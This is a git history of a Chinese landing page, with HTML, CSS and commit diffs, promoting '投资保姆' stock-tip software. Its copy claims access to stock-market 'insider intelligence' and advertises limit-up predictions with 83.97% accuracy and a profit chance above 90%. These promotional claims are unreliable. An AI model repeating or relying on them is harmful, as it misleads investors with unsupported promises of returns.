
==== index.html @ da3a4da8 "Revert "1"" ====
﻿<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<title>研究所移动端</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<link rel="shortcut icon" sizes="196x196" href="img/icon/app_icon_196.png"  />                
<link rel="shortcut icon" sizes="128x128" href="img/icon/app_icon_128.png" />
<link rel="shortcut icon" sizes="24x24" href="img/icon/icon.png" />
<link rel="apple-touch-icon" sizes="128x128" href="img/icon//app_icon_128.png" />
<link rel="apple-touch-icon-precomposed" sizes="128x128" href="img/icon/app_icon_128.png" />
<link rel="apple-touch-startup-image" href="img/icon/app_icon_196.png" />
<link href="css/style.css" rel="stylesheet" type="text/css" /> 
<link href="css/animate.css" rel="stylesheet" type="text/css" /> 
<!–[if IE]>  
<script src="js/html5.js"></script> 
<script src="js/css3-mediaqueries.js"></script>   
<![endif]–>
</head>
<body>
<header>
	<div class="w_center">
		<div class="header_logo">
			<a href="http://www.touzibaomu.com/" target="_blank">
				<img src="img/logo.jpg"></img>
			</a>
		</div>
		<div class="header_down">
			<a href="http://web.touzibaomu.net/exe/tzbm20.exe" target="_blank">
				<img src="img/download.jpg"></img>
			</a>
		</div>
	</div>
</header>
<div id="pageContain">
	<div class="page page1 current">
		<div class="contain">
			<div class="w_center h_center">					
					<img src="img/img1.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">解密情报，狙击牛股</h1>
						<h3 class="animated fadeInDown">情报揭秘/实战讯息/涨停狙击/牛股研究/行业分析</h3>
						<div class="section_txt c_fff animated fadeInDown">
							投资保姆软件配备华臣金融研究所分析内核，快速搜集股市一手内幕、及时狙击涨停走势、提供综合数据处理，有效规避股市震荡的免费投资顾问。
						</div>
					</div>					
				</div>
		</div>
	</div>

	<div class="page page2">
		<div class="contain">
			<div class="w_center h_center">					
					<img src="img/img2.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">狙牛股，避熊市</h1>						
						<div class="section_txt c_fff animated fadeInDown">
							狙击牛股：分析大盘走势，快速抓住投资商机，有效狙击牛股。躲避熊市：根据指数分析预知开盘前的大盘态势，卖出提前预警。
						</div>
					</div>					
				</div>
		</div>
	</div>

	<div class="page page3">
		<div class="contain">
			<div class="w_center h_center">					
					<img src="img/img3.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">知涨停，准确率高达83.97％</h1>						
						<div class="section_txt c_fff animated fadeInDown">
							集众家之所长，千股之动态，每天早上8:30准时为您奉上“新鲜出炉”的涨停公告，准确率高达83.97％，获利几率高达90％以上。
						</div>
					</div>					
				</div>
		</div>
	</div>

	<div class="page page4">
		<div class="contain">
			<div class="w_center h_center">					
					<img src="img/img4.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">狙股神器练就<span>“火眼金睛”</span></h1>						
						<div class="section_txt c_fff animated fadeInDown">
							<p>实时        轻松跑赢大盘</p>
							<p>时事        迅速逃离熊顶</p>
							<p>实战        果断狙击牛市</p>
						</div>
					</div>					
				</div>
		</div>
	</div>

	<div class="page page5">
		<div class="contain">
			<div class="w_center h_center">					
					<img src="img/img5.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">知天下，狙牛股<em>，</em><span>舍我其谁</span></h1>
						<div class="section_txt c_fff animated fadeInDown">
							全方位对该股市场分析、企业动态、技术分析、同行竞争、可行性投资等要点，深度剖析，出具含有高标准“买方报告”为投资者提供第一手内幕情报。
						</div>
					</div>					
				</div>
		</div>
	</div>
	
	<div class="page page6">
		<div class="contain">
			<div class="w_center h_center">					
					<img src="img/img6.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">领跑现代投资教育</h1>
						<div class="section_btn">					
							<a href="#" class="sec_button"></a>
						</div>
					</div>					
				</div>
		</div>
			<div class="copyright">
		©2015投资保姆
</div>
	</div>

</div>


<ul id="navBar">
	<li></li>
	<li></li>
	<li></li>
	<li></li>
	<li></li>
	<li></li>
</ul>

<!-- 滚动提示 -->
<div class="home_scroll">
	<div class="scroll_animated">
		<span class="scroll_animated_inner"></span>
	</div>
	<p>Scroll</p>
</div>

<!-- 滚动提示 end -->

<script src="js/fullPage.min.js"></script>
<script>
var runPage;
runPage = new FullPage({
	id: 'pageContain',
	slideTime: 800,
	effect: {
		transform: {
			translate: 'Y'
		},
		opacity: [0, 1]
	},
	mode: 'wheel, touch, nav:navBar',
	easing: 'ease'
});
</script>

<!-- 手机触屏滑动 -->
<script>
var slider = {
    //判断设备是否支持touch事件
    touch:('ontouchstart' in window) || window.DocumentTouch && document instanceof DocumentTouch,
    slider:document.getElementById('slider'),

    //事件
    events:{
        index:0,     //显示元素的索引
        slider:this.slider,     //this为slider对象
        icons:document.getElementById('icons'),
        icon:this.icons.getElementsByTagName('span'),
        handleEvent:function(event){
            var self = this;     //this指events对象
            if(event.type == 'touchstart'){
                self.start(event);
            }else if(event.type == 'touchmove'){
                self.move(event);
            }else if(event.type == 'touchend'){
                self.end(event);
            }
        },
        //滑动开始
        start:function(event){
            var touch = event.targetTouches[0];     //touches数组对象获得屏幕上所有的touch，取第一个touch
            startPos = {x:touch.pageX,y:touch.pageY,time:+new Date};    //取第一个touch的坐标值
            isScrolling = 0;   //这个参数判断是垂直滚动还是水平滚动
            this.slider.addEventListener('touchmove',this,false);
            this.slider.addEventListener('touchend',this,false);
        },
        //移动
        move:function(event){
            //当屏幕有多个touch或者页面被缩放过，就不执行move操作
            if(event.targetTouches.length > 1 || event.scale && event.scale !== 1) return;
            var touch = event.targetTouches[0];
            endPos = {x:touch.pageX - startPos.x,y:touch.pageY - startPos.y};
            isScrolling = Math.abs(endPos.x) < Math.abs(endPos.y) ? 1:0;    //isScrolling为1时，表示纵向滑动，0为横向滑动
            if(isScrolling === 0){
                event.preventDefault();      //阻止触摸事件的默认行为，即阻止滚屏
                this.slider.className = 'cnt';
                this.slider.style.left = -this.index*600 + endPos.x + 'px';
            }
        },
        //滑动释放
        end:function(event){
            var duration = +new Date - startPos.time;    //滑动的持续时间
            if(isScrolling === 0){    //当为水平滚动时
                this.icon[this.index].className = '';
                if(Number(duration) > 10){     
                    //判断是左移还是右移，当偏移量大于10时执行
                    if(endPos.x > 10){
                        if(this.index !== 0) this.index -= 1;
                    }else if(endPos.x < -10){
                        if(this.index !== this.icon.length-1) this.index += 1;
                    }
                }
                this.icon[this.index].className = 'curr';
                this.slider.className = 'cnt f-anim';
                this.slider.style.left = -this.index*600 + 'px';
            }
            //解绑事件
            this.slider.removeEventListener('touchmove',this,false);
            this.slider.removeEventListener('touchend',this,false);
        }
    },
    
    //初始化
    init:function(){
        var self = this;     //this指slider对象
        if(!!self.touch) self.slider.addEventListener('touchstart',self.events,false);    //addEventListener第二个参数可以传一个对象，会调用该对象的handleEvent属性
    }
};

slider.init();
</script>


</body>
</html>
---- css/style.css ----
body,  div,  p { margin: 0; padding: 0;}
ul { list-style: none;padding:10px 0;}
html { overflow: hidden;}
body { width: 100%;  *cursor: default;
overflow: hidden; font: 16px/1.5 "Microsoft YaHei", Helvetica, STHeiti STXihei, Microsoft JhengHei, Arial;}
#pageContain { overflow: hidden;}
.page { display: none; width: 100%; height: 100%; overflow: hidden; position: absolute; top: 0; left: 0;}
.contain { width: 100%; height: 100%; display: none; position: relative; z-index: 0;}
.current .contain, .slide .contain { display: block;}
.current { display: block; z-index: 1;}
.slide { display: block; z-index: 2;}
.swipe { display: block; z-index: 3; transition-duration: 0ms !important; -webkit-transition-duration: 0ms !important;}
.page1 { background: #f1582c;}
.page2 { background: #e45364;}
.page3 { background: #9872d5;}
.page4 { background: #3aa9e0;}
.page5 { background: #22b3ce;}
.page6 { background: #65be8a;}
#navBar { z-index: 3; position: absolute; top: 30%; right: 3%;width: 30px;
  height: 166px;
  border: 2px solid #fff;
  border-radius: 15px;}
#navBar .active { background: #fff;}
#navBar li {width: 16px;
	height: 16px;
	border: 1px solid #fff;
	border-radius: 8px;
	margin: 8px auto;
	cursor: pointer;
	transition: all .7s ease;}

.txt { margin-top: 20%; font-size: 50px; color: #fff; text-align: center;}
.w_center{
	width: 1200px;
	margin: 0 auto;
}
.h_center{
	height: 100%;
}
.section_img{
	float:left;
	padding-top:200px;
}
.section_container{
	padding-top:200px;
	margin-left:100px;
	width: 600px;
	float:right;
}
h1{
	font-size: 60px;	
	color: #fff;
	letter-spacing:6px;
	font-weight: 900;
}
h3{
	font-size: 24px;
	margin-top:30px;
	color: #fff;
	letter-spacing:3px;
	font-weight: 100;
}
.section_txt{
	margin-top: 120px;
	font-size: 20px;
	letter-spacing:6px;
	line-height:26px;
}
.c_fff{
	color:#fff;
}
.sec_button{
	display: block;
	width:300px;
	height:100px;
	background-image: url(../img/button.png);
	background-size:80%;
	background-position:center;
	background-repeat:no-repeat;
	border:2px solid #fff;
	border-radius:8px;
	cursor: pointer;
	position: absolute;
}
.sec_button:after{
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background:#2b7049;
	-webkit-animation:boom 2s infinite linear ;
	opacity: 0;
}
.sec_button:hover{
    border:2px solid #2b7049;
    }
@-webkit-keyframes boom {
0% {
	opacity: 0;
	background:#2b7049;
}
5% {
	background:#2b7049;
}
45%{
background:#2b7049;
opacity: 0.3;
}
100% {
background:#2b7049;
opacity: 0;
}
}
@keyframes boom {
0% {
	opacity: 0;
background:#2b7049;
}
5% {
background:#2b7049;
}
45%{
background:#2b7049;
opacity: 0.3;
}
100% {
background:#2b7049;
opacity: 0;
}
}
.sec_button:hover:after {
     -webkit-animation: boom 1s ease;
     animation: boom 1s ease;
}
.t_center{
	text-align: center;
	color: #333;
}
header{
	width:100%;
	height:75px;
	background:#000;
	position:fixed;
	top:0;
	z-index:999;
}
.header_logo{
	width:349px;
	height:45px;
	float:left;
	margin-top:14px;
}
.header_down{
	width:124px;
	height:45px;
	float:right;
	margin-top:12px;
}
.copyright{
	width:100%;
	height:40px;
	line-height:40px;
	text-align:center;
	background:#333;
	color:#fff;
	position:absolute;
	bottom:0;
}

.home_scroll{
	position:absolute;
	left:50%;
	-webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: 50px;
  width: auto;
  height: 60px;
  margin-top: 30px;
  font-size: .6875rem;
  letter-spacing: 3px;
  text-align: center;
  text-transform: none;
  z-index:999;
  color:#fff;
}
.scroll_animated{
	width: 24px;
  height: 38px;
  border: 2px solid #fff;
  border-radius: 12px;
  margin: 0 auto 6px;
}
.scroll_animated_inner{
  display: block;
  width: 2px;
  height: 5px;
  border-radius: 50%;
  background-color: #fff;
  margin: 8px auto;
  -webkit-animation: scrolltip 1s alternate infinite;
  animation: scrolltip 1s alternate infinite;
}
@keyframes scrolltip
{
0%   {height:3px}
50%  {height:5px}
100% {height:8px}
}
@-webkit-keyframes scrolltip
{
0%   {height:5px}
50%  {height:8px}
100% {height:12px}
}
/* for  < 1300px  适配笔记本*/
@media screen and (max-width:1300px) {
	.w_center{
		width:95%;
	}
	.section_container{
		margin-left:20px;
		width:45%;
		margin-right:100px;
	}
	h1{
		font-size:3em;
	}
	h3{
		font-size:1.2em;
	}
	.section_txt{
		font-size:1em;
		letter-spacing:1px;
	}
	h1 span{
		display:block;
	}
	h1 em{
		display:none;
	}
}

/* for  < 1138px  适配笔记本*/
@media screen and (max-width:1138px) {
	.section_container{
		width:40%;
	}
	h1{
		font-size:2.55em;
	}
	h3{
		font-size:1em;
		margin-top:15px;
	}
	#navBar{
		width:20px;
		height:126px;
		border:1px solid #fff;
	}
	#navBar li{
		width:10px;
		height:10px;
	}
	h1 span{
		display:block;
	}
}

/* for  < 1080px  适配iphone 6p*/
@media screen and (max-width:1080px) {
	header{
		display:none;
	}
	.section_img{
		display:block;
		width:50%;
		margin-left:auto;
		margin-right:auto;
		float:none;
		padding-top:80px;
	}
	.section_container{
		width:60%;
		float:none;
		margin-left:auto;
		margin-right:auto;
		padding-top:10px;
		text-align:center;
		padding-left:20px;
		padding-right:20px;	
	}
	.section_txt{
		margin-top:20px;
	}
	.section_btn{
	width:300px;
	height:104px;
	margin:0 auto;
	}
}
/* for  < 750px  适配iphone 6*/
@media screen and (max-width:750px) {
	h1 em{
		display:none;
	}
}
/* for  < 640px  适配iphone 5s*/
@media screen and (max-width:640px) {
	.section_img{
		width:70%;
		padding-top:50px;
	}
	.section_container{
		width:80%;
		margin-top:50px;
	}	
}

/* for  < 480px  适配其他手机*/
@media screen and (max-width:640px) {
	h1{
		font-size:1.9em;
		letter-spacing:3px;
	}
	h3{
		font-size:0.9em;
		letter-spacing:1px;
	}
	.section_txt{
		margin-top:40px;
	}
}

==== commit a4e32c7e: "22" ====
--- a/index.html
+++ b/index.html
@@ -8,12 +8,9 @@
 <meta name="mobile-web-app-capable" content="yes" />
 <meta name="apple-mobile-web-app-capable" content="yes" />
 <meta name="apple-mobile-web-app-status-bar-style" content="black" />
-<link rel="shortcut icon" sizes="196x196" href="img/icon/app_icon_196.png"  />                
-<link rel="shortcut icon" sizes="128x128" href="img/icon/app_icon_128.png" />
-<link rel="shortcut icon" sizes="24x24" href="img/icon/icon.png" />
-<link rel="apple-touch-icon" sizes="128x128" href="img/icon//app_icon_128.png" />
-<link rel="apple-touch-icon-precomposed" sizes="128x128" href="img/icon/app_icon_128.png" />
-<link rel="apple-touch-startup-image" href="img/icon/app_icon_196.png" />
+<meta content="telephone=no" name="format-detection">
+<meta content="email=no" name="format-detection">
+<link rel="shortcut icon" sizes="24x24" href="img/icon/app_icon_24.png" />
 <link href="css/style.css" rel="stylesheet" type="text/css" /> 
 <link href="css/animate.css" rel="stylesheet" type="text/css" /> 
 <!–[if IE]>  
@@ -85,7 +82,7 @@
 			<div class="w_center h_center">					
 					<img src="img/img4.png" class="section_img animated fadeInDown">
 					<div class="section_container">
-						<h1 class="animated fadeInDown">狙股神器练就<span>“火眼金睛”</span></h1>						
+						<h1 class="animated fadeInDown">狙股神器练就<span></span>“火眼金睛”</h1>						
 						<div class="section_txt c_fff animated fadeInDown">
 							<p>实时        轻松跑赢大盘</p>
 							<p>时事        迅速逃离熊顶</p>
@@ -101,7 +98,7 @@
 			<div class="w_center h_center">					
 					<img src="img/img5.png" class="section_img animated fadeInDown">
 					<div class="section_container">
-						<h1 class="animated fadeInDown">知天下，狙牛股<em>，</em><span>舍我其谁</span></h1>
+						<h1 class="animated fadeInDown">知天下，狙牛股<em>，</em><span></span>舍我其谁</h1>
 						<div class="section_txt c_fff animated fadeInDown">
 							全方位对该股市场分析、企业动态、技术分析、同行竞争、可行性投资等要点，深度剖析，出具含有高标准“买方报告”为投资者提供第一手内幕情报。
 						</div>
--- a/css/style.css
+++ b/css/style.css
@@ -206,19 +206,27 @@
 @keyframes scrolltip
 {
 0%   {height:3px}
-50%  {height:5px}
 100% {height:8px}
 }
 @-webkit-keyframes scrolltip
 {
 0%   {height:5px}
-50%  {height:8px}
 100% {height:12px}
 }
-/* for  < 1300px  适配笔记本*/
-@media screen and (max-width:1300px) {
+
+/* for  < 1366px  适配笔记本*/
+@media screen and (max-width:1366px) {
+	.section_img{
+	padding-top:120px;
+}
+.section_container{
+	padding-top:120px;
+}
+.section_txt{
+	margin-top:60px;
+}
 	.w_center{
-		width:95%;
+		width:85%;
 	}
 	.section_container{
 		margin-left:20px;
@@ -240,32 +248,6 @@
 	}
 	h1 em{
 		display:none;
-	}
-}
-
-/* for  < 1138px  适配笔记本*/
-@media screen and (max-width:1138px) {
-	.section_container{
-		width:40%;
-	}
-	h1{
-		font-size:2.55em;
-	}
-	h3{
-		font-size:1em;
-		margin-top:15px;
-	}
-	#navBar{
-		width:20px;
-		height:126px;
-		border:1px solid #fff;
-	}
-	#navBar li{
-		width:10px;
-		height:10px;
-	}
-	h1 span{
-		display:block;
 	}
 }
 
@@ -306,37 +288,31 @@
 	h1 em{
 		display:none;
 	}
+	.section_img{
+		padding-top:20px;
+	}
+	.section_container{
+		padding-top:20px;
+		width: 80%;
+	}
+	h1{
+		font-size:2em;
+	}
+	h3{
+		font-size:1.2em;
+	}
+	h1 span{
+		display:none;
+	}
 }
 /* for  < 640px  适配iphone 5s*/
 @media screen and (max-width:640px) {
-	.section_img{
-		width:70%;
-		padding-top:50px;
-	}
-	.section_container{
-		width:80%;
-		margin-top:50px;
-	}	
-}
-
-/* for  < 480px  适配其他手机*/
-@media screen and (max-width:640px) {
-	h1{
-		font-size:1.9em;
-		letter-spacing:3px;
-	}
-	h3{
-		font-size:0.9em;
-		letter-spacing:1px;
-	}
-	.section_txt{
-		margin-top:40px;
-	}
-}
-
-
-
-
-
-
-
+	
+}
+
+
+
+
+
+
+

==== commit ddc6f83e: "33" ====
--- a/index.html
+++ b/index.html
@@ -13,6 +13,7 @@
 <link rel="shortcut icon" sizes="24x24" href="img/icon/app_icon_24.png" />
 <link href="css/style.css" rel="stylesheet" type="text/css" /> 
 <link href="css/animate.css" rel="stylesheet" type="text/css" /> 
+<script src="js/min.slip.js"></script>
 <!–[if IE]>  
 <script src="js/html5.js"></script> 
 <script src="js/css3-mediaqueries.js"></script>   
@@ -34,7 +35,8 @@
 	</div>
 </header>
 <div id="pageContain">
-	<div class="page page1 current">
+<div id="container">
+	<div class="page page1 current page-1">
 		<div class="contain">
 			<div class="w_center h_center">					
 					<img src="img/img1.png" class="section_img animated fadeInDown">
@@ -49,7 +51,7 @@
 		</div>
 	</div>
 
-	<div class="page page2">
+	<div class="page page2 page-2">
 		<div class="contain">
 			<div class="w_center h_center">					
 					<img src="img/img2.png" class="section_img animated fadeInDown">
@@ -63,7 +65,7 @@
 		</div>
 	</div>
 
-	<div class="page page3">
+	<div class="page page3 page-3">
 		<div class="contain">
 			<div class="w_center h_center">					
 					<img src="img/img3.png" class="section_img animated fadeInDown">
@@ -77,7 +79,7 @@
 		</div>
 	</div>
 
-	<div class="page page4">
+	<div class="page page4 page-4">
 		<div class="contain">
 			<div class="w_center h_center">					
 					<img src="img/img4.png" class="section_img animated fadeInDown">
@@ -93,7 +95,7 @@
 		</div>
 	</div>
 
-	<div class="page page5">
+	<div class="page page5 page-5">
 		<div class="contain">
 			<div class="w_center h_center">					
 					<img src="img/img5.png" class="section_img animated fadeInDown">
@@ -107,7 +109,7 @@
 		</div>
 	</div>
 	
-	<div class="page page6">
+	<div class="page page6 page-6">
 		<div class="contain">
 			<div class="w_center h_center">					
 					<img src="img/img6.png" class="section_img animated fadeInDown">
@@ -123,7 +125,7 @@
 		©2015投资保姆
 </div>
 	</div>
-
+</div>
 </div>
 
 
@@ -146,100 +148,11 @@
 
 <!-- 滚动提示 end -->
 
-<script src="js/fullPage.min.js"></script>
 <script>
-var runPage;
-runPage = new FullPage({
-	id: 'pageContain',
-	slideTime: 800,
-	effect: {
-		transform: {
-			translate: 'Y'
-		},
-		opacity: [0, 1]
-	},
-	mode: 'wheel, touch, nav:navBar',
-	easing: 'ease'
-});
+var container = document.getElementById('container');
+var pages = document.querySelectorAll('.page');
+var slip = Slip(container, 'y').webapp(pages);
 </script>
-
-<!-- 手机触屏滑动 -->
-<script>
-var slider = {
-    //判断设备是否支持touch事件
-    touch:('ontouchstart' in window) || window.DocumentTouch && document instanceof DocumentTouch,
-    slider:document.getElementById('slider'),
-
-    //事件
-    events:{
-        index:0,     //显示元素的索引
-        slider:this.slider,     //this为slider对象
-        icons:document.getElementById('icons'),
-        icon:this.icons.getElementsByTagName('span'),
-        handleEvent:function(event){
-            var self = this;     //this指events对象
-            if(event.type == 'touchstart'){
-                self.start(event);
-            }else if(event.type == 'touchmove'){
-                self.move(event);
-            }else if(event.type == 'touchend'){
-                self.end(event);
-            }
-        },
-        //滑动开始
-        start:function(event){
-            var touch = event.targetTouches[0];     //touches数组对象获得屏幕上所有的touch，取第一个touch
-            startPos = {x:touch.pageX,y:touch.pageY,time:+new Date};    //取第一个touch的坐标值
-            isScrolling = 0;   //这个参数判断是垂直滚动还是水平滚动
-            this.slider.addEventListener('touchmove',this,false);
-            this.slider.addEventListener('touchend',this,false);
-        },
-        //移动
-        move:function(event){
-            //当屏幕有多个touch或者页面被缩放过，就不执行move操作
-            if(event.targetTouches.length > 1 || event.scale && event.scale !== 1) return;
-            var touch = event.targetTouches[0];
-            endPos = {x:touch.pageX - startPos.x,y:touch.pageY - startPos.y};
-            isScrolling = Math.abs(endPos.x) < Math.abs(endPos.y) ? 1:0;    //isScrolling为1时，表示纵向滑动，0为横向滑动
-            if(isScrolling === 0){
-                event.preventDefault();      //阻止触摸事件的默认行为，即阻止滚屏
-                this.slider.className = 'cnt';
-                this.slider.style.left = -this.index*600 + endPos.x + 'px';
-            }
-        },
-        //滑动释放
-        end:function(event){
-            var duration = +new Date - startPos.time;    //滑动的持续时间
-            if(isScrolling === 0){    //当为水平滚动时
-                this.icon[this.index].className = '';
-                if(Number(duration) > 10){     
-                    //判断是左移还是右移，当偏移量大于10时执行
-                    if(endPos.x > 10){
-                        if(this.index !== 0) this.index -= 1;
-                    }else if(endPos.x < -10){
-                        if(this.index !== this.icon.length-1) this.index += 1;
-                    }
-                }
-                this.icon[this.index].className = 'curr';
-                this.slider.className = 'cnt f-anim';
-                this.slider.style.left = -this.index*600 + 'px';
-            }
-            //解绑事件
-            this.slider.removeEventListener('touchmove',this,false);
-            this.slider.removeEventListener('touchend',this,false);
-        }
-    },
-    
-    //初始化
-    init:function(){
-        var self = this;     //this指slider对象
-        if(!!self.touch) self.slider.addEventListener('touchstart',self.events,false);    //addEventListener第二个参数可以传一个对象，会调用该对象的handleEvent属性
-    }
-};
-
-slider.init();
-</script>
-
 
 </body>
 </html>
==== commit 374359b9: "33" ====
--- a/index.html
+++ b/index.html
@@ -10,14 +10,15 @@
 <meta name="apple-mobile-web-app-status-bar-style" content="black" />
 <meta content="telephone=no" name="format-detection">
 <meta content="email=no" name="format-detection">
-<link rel="shortcut icon" sizes="24x24" href="img/icon/app_icon_24.png" />
+<link rel="shortcut icon" sizes="24x24" href="img/app_icon_24.png" />
 <link href="css/style.css" rel="stylesheet" type="text/css" /> 
 <link href="css/animate.css" rel="stylesheet" type="text/css" /> 
-<script src="js/min.slip.js"></script>
 <!–[if IE]>  
 <script src="js/html5.js"></script> 
 <script src="js/css3-mediaqueries.js"></script>   
 <![endif]–>
+<!-- 手机跳转-->
+<script src="http://siteapp.baidu.com/static/webappservice/uaredirect.js" type="text/javascript"></script><script type="text/javascript">uaredirect("wap.html");</script>
 </head>
 <body>
 <header>
@@ -35,8 +36,7 @@
 	</div>
 </header>
 <div id="pageContain">
-<div id="container">
-	<div class="page page1 current page-1">
+	<div class="page page1 current">
 		<div class="contain">
 			<div class="w_center h_center">					
 					<img src="img/img1.png" class="section_img animated fadeInDown">
@@ -44,79 +44,79 @@
 						<h1 class="animated fadeInDown">解密情报，狙击牛股</h1>
 						<h3 class="animated fadeInDown">情报揭秘/实战讯息/涨停狙击/牛股研究/行业分析</h3>
 						<div class="section_txt c_fff animated fadeInDown">
-							投资保姆软件配备华臣金融研究所分析内核，快速搜集股市一手内幕、及时狙击涨停走势、提供综合数据处理，有效规避股市震荡的免费投资顾问。
+							投资保姆软件配备华臣金融研究所分析内核，快速搜集股市<span class="c_f1f200">一手内幕</span>、及时<span class="c_f1f200">狙击涨停走势</span>、提供综合数据处理，有效规避股市震荡的<span class="c_f1f200">免费投资顾问</span>。
 						</div>
 					</div>					
 				</div>
 		</div>
 	</div>
 
-	<div class="page page2 page-2">
+	<div class="page page2">
 		<div class="contain">
 			<div class="w_center h_center">					
 					<img src="img/img2.png" class="section_img animated fadeInDown">
 					<div class="section_container">
 						<h1 class="animated fadeInDown">狙牛股，避熊市</h1>						
 						<div class="section_txt c_fff animated fadeInDown">
-							狙击牛股：分析大盘走势，快速抓住投资商机，有效狙击牛股。躲避熊市：根据指数分析预知开盘前的大盘态势，卖出提前预警。
+							<span class="c_f1f200">狙击牛股</span>：分析大盘走势，快速抓住投资商机，有效狙击牛股。<p><span class="c_f1f200">躲避熊市</span>：根据指数分析预知开盘前的大盘态势，卖出提前预警。</p>
 						</div>
 					</div>					
 				</div>
 		</div>
 	</div>
 
-	<div class="page page3 page-3">
+	<div class="page page3">
 		<div class="contain">
 			<div class="w_center h_center">					
 					<img src="img/img3.png" class="section_img animated fadeInDown">
 					<div class="section_container">
 						<h1 class="animated fadeInDown">知涨停，准确率高达83.97％</h1>						
 						<div class="section_txt c_fff animated fadeInDown">
-							集众家之所长，千股之动态，每天早上8:30准时为您奉上“新鲜出炉”的涨停公告，准确率高达83.97％，获利几率高达90％以上。
+							集众家之所长，千股之动态，每天早上8:30准时为您奉上“新鲜出炉”的涨停公告，<span class="c_f1f200">准确率高达83.97％，获利几率高达90％以上</span>
 						</div>
 					</div>					
 				</div>
 		</div>
 	</div>
 
-	<div class="page page4 page-4">
+	<div class="page page4">
 		<div class="contain">
 			<div class="w_center h_center">					
 					<img src="img/img4.png" class="section_img animated fadeInDown">
 					<div class="section_container">
 						<h1 class="animated fadeInDown">狙股神器练就<span></span>“火眼金睛”</h1>						
 						<div class="section_txt c_fff animated fadeInDown">
-							<p>实时        轻松跑赢大盘</p>
-							<p>时事        迅速逃离熊顶</p>
-							<p>实战        果断狙击牛市</p>
+							<p><span class="c_f1f200">实时</span>        轻松跑赢大盘</p>
+							<p><span class="c_f1f200">时事</span>        迅速逃离熊顶</p>
+							<p><span class="c_f1f200">实战</span>        果断狙击牛市</p>
 						</div>
 					</div>					
 				</div>
 		</div>
 	</div>
 
-	<div class="page page5 page-5">
+	<div class="page page5">
 		<div class="contain">
 			<div class="w_center h_center">					
 					<img src="img/img5.png" class="section_img animated fadeInDown">
 					<div class="section_container">
 						<h1 class="animated fadeInDown">知天下，狙牛股<em>，</em><span></span>舍我其谁</h1>
 						<div class="section_txt c_fff animated fadeInDown">
-							全方位对该股市场分析、企业动态、技术分析、同行竞争、可行性投资等要点，深度剖析，出具含有高标准“买方报告”为投资者提供第一手内幕情报。
+							全方位对该股市场分析、企业动态、技术分析、同行竞争、可行性投资等要点，深度剖析，出具含有高标准<span class="c_f1f200">“买方报告”</span><span class="c_f1f200">第一手内幕情报</span>。
 						</div>
 					</div>					
 				</div>
 		</div>
 	</div>
 	
-	<div class="page page6 page-6">
+	<div class="page page6">
 		<div class="contain">
 			<div class="w_center h_center">					
 					<img src="img/img6.png" class="section_img animated fadeInDown">
 					<div class="section_container">
 						<h1 class="animated fadeInDown">领跑现代投资教育</h1>
 						<div class="section_btn">					
-							<a href="#" class="sec_button"></a>
+							<a href="#" class="sec_button anim_secbtn"></a>
 						</div>
 					</div>					
 				</div>
@@ -125,7 +125,7 @@
 		©2015投资保姆
 </div>
 	</div>
-</div>
+
 </div>
 
 
@@ -148,11 +148,23 @@
 
 <!-- 滚动提示 end -->
 
+<script src="js/fullPage.min.js"></script>
 <script>
-var container = document.getElementById('container');
-var pages = document.querySelectorAll('.page');
-var slip = Slip(container, 'y').webapp(pages);
+var runPage;
+runPage = new FullPage({
+	id: 'pageContain',
+	slideTime: 800,
+	effect: {
+		transform: {
+			translate: 'Y'
+		},
+		opacity: [0, 1]
+	},
+	mode: 'wheel, touch, nav:navBar',
+	easing: 'ease'
+});
 </script>
+
 
 </body>
 </html>--- a/css/style.css
+++ b/css/style.css
@@ -77,66 +77,46 @@
 	background-size:80%;
 	background-position:center;
 	background-repeat:no-repeat;
-	border:2px solid #fff;
+	border:2px solid #f1f200;
 	border-radius:8px;
 	cursor: pointer;
 	position: absolute;
 }
-.sec_button:after{
-	content: "";
-	position: absolute;
-	top: 0;
-	left: 0;
-	width: 100%;
-	height: 100%;
-	background:#2b7049;
-	-webkit-animation:boom 2s infinite linear ;
-	opacity: 0;
-}
-.sec_button:hover{
-    border:2px solid #2b7049;
-    }
-@-webkit-keyframes boom {
-0% {
-	opacity: 0;
-	background:#2b7049;
-}
-5% {
-	background:#2b7049;
-}
-45%{
-background:#2b7049;
-opacity: 0.3;
-}
-100% {
-background:#2b7049;
-opacity: 0;
-}
-}
-@keyframes boom {
-0% {
-	opacity: 0;
-background:#2b7049;
-}
-5% {
-background:#2b7049;
-}
-45%{
-background:#2b7049;
-opacity: 0.3;
-}
-100% {
-background:#2b7049;
-opacity: 0;
-}
-}
-.sec_button:hover:after {
-     -webkit-animation: boom 1s ease;
-     animation: boom 1s ease;
+.anim_secbtn{
+	-webkit-box-shadow: 0 0 0 4px #f1f200, 0 0 0 1px #f1f200;
+  	box-shadow: 0 0 0 4px #f1f200, 0 0 0 1px #f1f200;
+  	border-radius: 8px;
+  	-webkit-animation: secbtn 1.2s alternate infinite;
+  	animation: secbtn 1.2s alternate infinite;
+}
+@keyframes secbtn
+{
+	0%   {
+		-webkit-box-shadow: 0 0 0 4px #f1f200, 0 0 0 1px #f1f200;
+  	box-shadow: 0 0 0 2px #f1f200, 0 0 0 1px #f1f200;
+	}
+	100% {
+		-webkit-box-shadow: 0 0 0 2px #f1f200, 0 0 0 6px #f1f200;
+  	box-shadow: 0 0 0 2px #f1f200, 0 0 0 6px #f1f200;
+	}
+}
+@-webkit-keyframes secbtn
+{
+	0%   {
+		-webkit-box-shadow: 0 0 0 4px #f1f200, 0 0 0 1px #f1f200;
+  	box-shadow: 0 0 0 2px #f1f200, 0 0 0 1px #f1f200;
+	}
+	100% {
+		-webkit-box-shadow: 0 0 0 2px #f1f200, 0 0 0 6px #f1f200;
